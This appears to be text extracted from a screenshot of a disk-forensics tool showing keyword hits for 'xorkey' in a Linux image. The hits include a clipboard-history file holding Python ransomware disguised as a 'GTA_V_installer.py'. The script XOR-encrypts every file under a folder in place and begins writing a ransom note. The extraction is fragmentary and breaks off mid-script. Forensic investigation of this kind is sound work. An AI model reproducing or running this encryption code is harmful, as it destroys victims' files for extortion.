 qlipper.ini keylength = len(«xorkey«)\n \n # calculat /img_raw_image.img/vol_vol2/home/jeanne/.config/Qlipper... 2022-10-13 18:57:40 CEST 2022-10-13 18:57:40 CEST 2022-10-13 18:57:40 CEST 2022-10-13 18:57:40
snap eaderswroterequest«xorkeystream«xsnapddetachxsnapd /img_raw_image.img/vol_vol2/usr/bin/snap 2022-05-11 06:38:24 CEST 2022-07-04 12:26:34 CEST 2022-10-13 15:34:21 CEST 2022-07-04 12:26:33
snap-bootstrap eaderswroterequest«xorkeystream«addhelpgroupaddmod /img_raw_image.img/vol_vol2/usr/lib/snapd/snap-bootstrap 2022-05-11 06:38:24 CEST 2022-07-04 12:26:34 CEST 2022-07-04 12:25:30 CEST 2022-07-04 12:26:34
snap-recovery-chooser eaderswroterequest«xorkeystream«addconncallsaescip /img_raw_image.img/vol_vol2/usr/lib/snapd/snap-recovery... 2022-05-11 06:38:24 CEST 2022-07-04 12:26:34 CEST 2022-07-04 12:25:30 CEST 2022-07-04 12:26:34
snap-repair eaderswroterequest«xorkeystream«addconncallsaddhel /img_raw_image.img/vol_vol2/usr/lib/snapd/snap-repair 2022-05-11 06:38:24 CEST 2022-07-04 12:26:34 CEST 2022-07-04 12:25:30 CEST 2022-07-04 12:26:34
snapd eaderswroterequest«xorkeystream«xsnapddetachxsnapd /img_raw_image.img/vol_vol2/usr/lib/snapd/snapd 2022-05-11 06:38:24 CEST 2022-07-04 12:26:34 CEST 2022-10-13 15:34:15 CEST 2022-07-04 12:26:34
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Strings Indexed Text Translation
Page: 1 of 9 Page Matches on page: 1 of 17 Match 100% Reset Text Source: Search Results
[qlipper.ini, [dynamic]
items\1\content=@Variant(\0\0\0\x7f\0\0\0\x11\x43lipboardContent\0\0\0\0\0)
items\1\contentType=2
items\1\mode=0
items\2\content="@Variant(\0\0\0\x7f\0\0\0\x11\x43lipboardContent\0\0\0\0\x6\0\0\0\x30\0t\0\x65\0x\0t\0/\0p\0l\0\x61\0i\0n\0;\0\x63\0h\0\x61\0r\0s\0\x65\0t\0=\0u\0t\0\x66\0-\0\x38\0\0\n. #!/bin/python3\n\nimport os\nimport fileinput\nimport sys\n\nmain_folder = \"./\"
\n\ndef encryptDecrypt(inpDataBytes):\n\n # Define XOR key\n keyLength = len(xorKey)\n \n # calculate length of input string\n length = len(inpDataBytes)\n \n # perform XOR operation of key\n # with every byte\n for i in range(length):\n inpDataBytes[i] =
inpDataBytes[i] ^ ord(xorKey[i % keyLength])\n\n return inpDataBytes\nif __name__ == '__main__':\n # list all the files in the main folder, and its subfolders\n #list_of_files = [main_folder + f for f in os.listdir(main_folder) if os.path.isfile(main_folder + f) and not f.startswith
('.')]\n list_of_files = []\n for root, dirs, files in os.walk(main_folder):\n for file in files:\n if not '/.' in os.path.join(root, file):\n # get the file name\n list_of_files.append(os.path.join(root, file))\n print(list_of_files)\n print(\"\\n\")\n\n xorKey = \"
\n\n for file in list_of_files:\n if \"GTA_V_installer.py\" not in file:\n with open(file, 'rb') as f:\n data = bytearray(f.read())\n print(\"data : \" +
str(data) + \"\\n\")\n encrypted_data = encryptDecrypt(data)\n print(\"encrypted : \" + str(encrypted_data) + \"\\n\")\n with open(file, 'wb') as f:\n f.write(encrypted_data)\n\n # Create a READ_TO_RETRIEVE_YOUR_DATA.txt file\n with open